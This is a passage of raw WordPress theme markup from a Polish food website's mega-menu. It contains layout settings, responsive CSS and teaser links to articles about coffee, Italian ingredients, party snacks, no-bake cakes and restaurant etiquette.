0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_42_6981913530f39_rand","tdc_css_class_style":"td_uid_42_6981913530f39_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_42_6981913530f39_rand"}';
block_td_uid_42_6981913530f39.td_column_number = "3";
block_td_uid_42_6981913530f39.block_type = "tdb_header_mega_menu";
block_td_uid_42_6981913530f39.post_count = "5";
block_td_uid_42_6981913530f39.found_posts = "81";
block_td_uid_42_6981913530f39.header_color = "";
block_td_uid_42_6981913530f39.ajax_pagination_infinite_stop = "";
block_td_uid_42_6981913530f39.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_42_6981913530f39);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_42_6981913530f39 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kawa jest dla wielu z nas czymś więcej niż tylko napojem – to codzienny rytuał, moment relaksu i źródło energii na resztę dnia. Sposobów&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia od lat cieszy się ogromną popularnością na całym świecie. Kluczowym elementem włoskiej tradycji kulinarnej są wysokiej jakości składniki, które nadają potrawom niepowtarzalny&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sylwester to czas, który nieodmiennie kojarzy się z radosnymi spotkaniami, hucznymi balami i wykwintnymi przekąskami. Niezależnie od tego, czy planujesz intymną domówkę z przyjaciółmi,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_42_6981913530f39" data-td_block_id="td_uid_42_6981913530f39"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_42_6981913530f39" data-td_block_id="td_uid_42_6981913530f39"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/"><span class="tdb-menu-item-text">Przepisy</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_43_6981913532348_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_43_6981913532348" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_43_6981913532348_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_43_6981913532348_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_43_6981913532348_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_43_6981913532348_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_43_6981913532348_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_43_6981913532348_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_43_6981913532348_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_43_6981913532348_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_43_6981913532348_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_43_6981913532348_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_43_6981913532348_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_43_6981913532348_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_43_6981913532348_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_43_6981913532348_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_43_6981913532348_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_43_6981913532348_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_43_6981913532348_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_6981913532348_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_6981913532348_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_43_6981913532348_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_43_6981913532348_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_43_6981913532348_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_43_6981913532348_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_43_6981913532348_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_43_6981913532348_rand .td-module-meta-info,
				.ie11 .td_uid_43_6981913532348_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_43_6981913532348_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_43_6981913532348_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_43_6981913532348_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_43_6981913532348_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_43_6981913532348_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_43_6981913532348_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_43_6981913532348_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_43_6981913532348_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_43_6981913532348_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_43_6981913532348_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_43_6981913532348_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_43_6981913532348_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_43_6981913532348_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_43_6981913532348_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_43_6981913532348_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_43_6981913532348_rand .td-post-date,
				.td_uid_43_6981913532348_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_43_6981913532348_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_43_6981913532348_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_43_6981913532348_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_43_6981913532348_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_43_6981913532348_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_43_6981913532348_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_43_6981913532348_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_43_6981913532348_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_43_6981913532348_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_43_6981913532348_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_43_6981913532348_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_43_6981913532348_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_43_6981913532348_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_43_6981913532348_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_43_6981913532348_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_6981913532348_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_6981913532348_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_6981913532348_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_43_6981913532348_rand .td-post-date,
				.td_uid_43_6981913532348_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_43_6981913532348_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_43_6981913532348_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_43_6981913532348_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_43_6981913532348_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_6981913532348_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_43_6981913532348_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_6981913532348_rand .td-editor-date,
				.td_uid_43_6981913532348_rand .td-editor-date .td-post-author-name,
				.td_uid_43_6981913532348_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_6981913532348_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_43_6981913532348_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_43_6981913532348_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_6981913532348_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_6981913532348_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_6981913532348_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_6981913532348_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_6981913532348_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_6981913532348_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_6981913532348_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_6981913532348_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_6981913532348_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_43_6981913532348_rand .td-editor-date,
				.td_uid_43_6981913532348_rand .td-editor-date .td-post-author-name,
				.td_uid_43_6981913532348_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_6981913532348_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_43_6981913532348_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_43_6981913532348_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_6981913532348_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_6981913532348_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_6981913532348_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_6981913532348_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_6981913532348_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_6981913532348_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_43_6981913532348_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_6981913532348_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_43_6981913532348_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_43_6981913532348_rand .td-editor-date,
				.td_uid_43_6981913532348_rand .td-editor-date .td-post-author-name,
				.td_uid_43_6981913532348_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_43_6981913532348_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_43_6981913532348_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_43_6981913532348_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_43_6981913532348_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_43_6981913532348_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_43_6981913532348_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_6981913532348_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_6981913532348_rand .td-module-title a {
                        transition: all 0.2s ease;
